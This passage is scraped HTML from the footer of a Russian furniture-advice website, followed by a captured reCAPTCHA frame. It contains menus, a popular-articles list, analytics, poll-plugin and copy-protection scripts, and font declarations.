<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 363&nbsp;078 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 284&nbsp;709 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 215&nbsp;860 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 203&nbsp;998 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 193&nbsp;210 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 179&nbsp;938 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 170&nbsp;986 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 169&nbsp;832 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 140&nbsp;258 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1086-skripit-krovat-chto-delat.html" title="Методы предотвращения скрипа в кровати, что делать в разных ситуациях">Методы предотвращения скрипа в кровати, что делать в разных ситуациях</a> - 139&nbsp;070 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"b58e4ee51d"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=inc8woacb0g9
body_size: 44877
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="HVGdb6hHmnvU8VxlDsVVCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="HVGdb6hHmnvU8VxlDsVVCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HVGdb6hHmnvU8VxlDsVVCw">
